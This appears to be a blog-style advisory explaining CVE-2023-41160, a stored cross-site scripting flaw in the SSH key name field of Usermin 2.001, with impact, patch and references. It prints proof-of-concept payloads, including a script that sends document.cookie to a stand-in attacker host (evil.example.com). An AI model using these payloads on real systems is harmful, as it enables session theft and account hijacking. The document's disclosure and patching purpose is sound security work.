
In August 2023, a serious vulnerability was reported in Usermin version 2.001. This open-source web interface is popular for managing user-level services and files on Unix systems. Assigned as CVE-2023-41160, this issue could let an attacker execute malicious JavaScript in the web browser of any admin or user who visits an infected page.
In this long-read, we'll break down the vulnerability in plain language, explain how it works, show proof-of-concept code, and point to original references.
What Is The Vulnerability?
CVE-2023-41160 is a Stored Cross-Site Scripting (XSS) flaw in the SSH configuration tab of Usermin 2.001. When adding an "authorized key" (for SSH login), the *Key Name* field is not properly sanitized. An attacker can enter HTML or JavaScript code in the key name, which will be saved to the server. Whenever this key name is displayed in the Usermin web interface, the malicious code will run in the context of the logged-in user.
Who's At Risk?
- Anyone running Usermin 2.001 (or possibly certain earlier/later versions)
1. Login to Usermin
The attacker needs to have a user account on the target Usermin server, or trick an authenticated user into submitting a specially crafted request.
In the "Key Name" field, the attacker enters a malicious payload, such as
"><script>alert('XSS in Usermin!')</script>
For the actual public key, just enter any valid SSH public key.
4. Save And Wait
The key is saved. When any user views the list of authorized keys, Usermin renders the *Key Name* literally—*without sanitizing*—so the script runs.
Proof of Concept (PoC) Code
Here is a simple step-by-step or "exploit snippet" you can actually use if you're testing.
In the "Add SSH Key" form, put the following in the Key name field
"><img src=x onerror=alert('CVE-2023-41160')>
Or, for a more serious attack (session stealing)
"><script>fetch('https://evil.example.com/?cookie='+document.cookie)</script>
Screenshot Example
*Image showing the malicious key listed and an alert dialog triggered.*
Stored XSS is much more severe than reflected XSS because the payload persists on the server.
2. Anyone who simply visits the SSH Key Management page (admin or user) will have the payload executed in their browser session.
3. This can lead to stolen login information, account hijacking, or worse if combined with other Usermin features.
Has It Been Patched?
Yes. The upstream fix (see commit) escapes HTML in the "Key Name" display logic.
Download the fixed version:
- Usermin 2.002+ (Check "ChangeLog")
Responsible Disclosure & Acknowledgements
- Discovered and reported by: goodwith.tech
- Official NVD entry: NVD - CVE-2023-41160
- Usermin GitHub commit: Sanitize key name
Conclusion
CVE-2023-41160 shows how even a small oversight in web input handling can lead to major security risks. If you run Usermin, update immediately—and remember: *never trust user input* in production code, especially when it’s displayed in the web UI!
Stay safe, keep your software patched, and always test for XSS in places you might not expect—like SSH key labels!
Further Reading & References
- CVE-2023-41160 on NVD
- Official Webmin/Usermin site
- Vulnerability details & PoC by goodwith.tech
- GitHub fix commit
If you have questions or want walkthroughs on more CVEs, let me know!
Timeline
Published on: 09/14/2023 21:15:10 UTC
Last modified on: 09/19/2023 18:23:34 UTC